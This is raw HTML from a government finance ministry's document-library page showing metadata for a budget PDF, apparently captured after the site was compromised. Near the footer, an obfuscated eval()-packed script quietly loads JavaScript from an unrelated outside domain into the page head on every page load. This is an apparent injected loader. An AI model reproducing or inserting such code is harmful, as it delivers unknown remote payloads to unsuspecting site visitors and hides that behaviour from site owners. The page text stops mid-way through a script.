id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_x1mJZqHO"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_x1mJZqHO"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_H4Db6Vb5"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_H4Db6Vb5"     type="hidden" value="2021-10-01T17:52:49Z"   /> 2021-10-01T17:52:49Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_qbTt5zkQ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_qbTt5zkQ"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_yDcB425C"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_yDcB425C"     type="hidden" value="2021-10-01T17:52:49Z"   /> 2021-10-01T17:52:49Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_Kz0OjRba"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_Kz0OjRba"     type="hidden" value="2021-10-01T17:52:49Z"   /> 2021-10-01T17:52:49Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 06-10-2021 11:03 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa6.12 MMar.pdf"> Mapa6.12 MMar.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.12+MMar.pdf/2b8b5ab6-514d-c2c4-6d7c-6505d36eb0da?version=1.0&t=1633518220677&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 06-10-2021 11:03</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2117225",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.12+MMar.pdf/2b8b5ab6-514d-c2c4-6d7c-6505d36eb0da?version=1.0&t=1633518220677&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">3</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="jsmv"> <div class="panel-heading" id="jsmvHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="jsmvContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#jsmvContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="jsmvHeader" class="collapse panel-collapse in" data-parent="#" id="jsmvContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="iywh_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1767452250255"   /> <input name="p_auth" type="hidden" value="shZKfJi5" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="iywh_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116864%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="2117225"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="iywh_messageScroll0" ><div class=""> <div id="iywh_messageScroll2129938"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="2129938"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="2129938"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iywh_postReplyButton0" onClick="iywh_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767452250289"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116864%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
